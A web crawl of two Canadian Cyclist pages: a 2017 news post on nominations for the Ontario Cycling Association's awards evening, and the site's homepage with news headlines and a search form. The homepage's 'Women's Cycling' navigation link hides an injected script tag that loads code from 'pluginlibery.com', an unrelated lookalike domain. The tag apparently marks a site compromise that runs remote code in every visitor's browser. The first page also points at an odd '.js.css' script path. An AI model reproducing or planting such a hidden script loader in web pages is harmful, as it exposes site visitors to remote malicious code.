

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=32944&title=2017-ontario-cycling-celebration-accepting-nominations
body_size: 3825
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist 2017-ontario-cycling-celebration-accepting-nominations</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header0.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1618" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>August 22/17 12:05 pm - 2017 Ontario Cycling Celebration Accepting Nominations</h3><p align="right"><br />Posted by <b>Editor</b> on <b>08/22/17</b><br />&nbsp;</p><p><p>After a fabulous evening celebrating the successes of 2016 at last year's event in Milton, the Ontario Cycling Association is looking forward to the upcoming 17th Annual Cycling Celebration p/b CCN Bikes! This year's event takes place on Saturday, November 4th, at The Rialto at the Veneto Centre in Woodbridge.<br /><br />This year the OCA has introduced two new awards to the Cycling Celebration evening. Previously the Ontario Track Athlete of the Year Award recognized either a Female or Male Athlete but this year we will recognize one Male AND one Female athlete. In addition, we are also pleased to announce the new Ontario Volunteer of the Year Award which will be presented to a very deserving individual or group who has given freely of their time to help enrich the sport of cycling.<br /><br />View the 2017 <a href="../races17/ON/OCA-Awards-Criteria-2017.pdf">Cycling Celebration Awards Criteria</a> for Year End Awards<br /><br />To make a nomination click <a href="https://www.surveymonkey.com/r/XT3PHMR" target="_blank">Here</a><br /><br />Nomination Deadline:  September 8th, 2017 at noon ET.</p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5805
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1557" target="_blank"><img src="/banners/2022MTBWCH_DSC5541_728x300.jpg" border="0" alt="Photo Galleries 4 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39248&title=tour-down-under-men-stage-3">Tour Down Under: Men Stage 3</a><br /><span class="smalldate">January 23/26 19:27 pm</span></li><li><a href="dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span></li><li><a href="dailynews.php?id=39246&title=vallieres-mill-goldstone-chosen-as-canadian-cyclists-of-2025">Vallieres Mill & Goldstone Chosen as Canadian Cyclists of 2025</a><br /><span class="smalldate">January 22/26 12:30 pm</span></li><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39248&title=tour-down-under-men-stage-3">Tour Down Under: Men Stage 3</a><br /><span class="smalldate">January 23/26 19:27 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_30100.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/W201002_60236.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_12122.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38888 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
